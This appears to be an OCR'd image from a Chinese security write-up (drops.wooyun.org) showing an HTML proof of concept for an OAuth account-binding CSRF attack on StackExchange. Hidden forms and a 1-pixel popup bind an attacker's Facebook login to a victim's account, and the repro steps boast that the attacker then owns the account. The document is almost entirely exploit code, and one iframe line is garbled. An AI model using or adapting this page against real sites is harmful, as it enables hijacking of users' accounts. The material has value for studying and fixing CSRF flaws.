 Create an HTML page that logs in as the attacker and then ties the attacker account to the victim account.
1 <html>
2 <body>
3 <script type="text/javascript">
4
5 function fb_login() {
6 return (window.open("./fb_login.html", "_blank",
7 "status=0,scrollbars=0,menubar=0,resizable=0,scrollbars=0,width=1,height=1"));
8 }
9
10 function stackexchange_addlogin() {
11 document.getElementById("sForm").submit();
12 }
13
14
15
16 function pwn() {
17 win1 = fb_login();
18 setTimeout("stackexchange_addlogin()", 7000);
19 //win1.close()
20 }
21
22 </script>
23
24 <p>This is just meant to be a dirty/simple PoC, and makes very
25 little attempt at being stealthy</p>
26
27 <p>To repro:</p>
28
29
30 <ul>
31 <li>login to stackexchange</li>
32 <li>click "pwn"</li>
33 <li>An attacker now owns your stackexchange account!</li>
34 </ul>
35
36 <!-- iframe necessary to get cookies if we haven't visited facebook
37 (needed to put a space modify to put on page)-->
38 < iframe height="1px" width="1px" style="position:absolute;top:0;left:0';" src="http:/
39
40
41 <form id="sForm"
42 action="http://stackexchange.com/users/authenticate" method="POST">
43 <input type="hidden" name="oauth_version" value="2.0" />
44 <input type="hidden" name="oauth_server"
45 value="https://graph.facebook.com/oauth/authorize"
46 />
47 <input type="hidden" name="openid_identifier" value="" />
48 </form>
49
50
51
52 <a href="#" onclick="pwn()">pwn</a>
53 </body>
54 </html>
先CSRF登录到平台方facebook（这
个poc没做这点）;
再CSRF应用方（StackExchange）
绑定请求
应用方绑定请求CSRF
drops.wooyun.org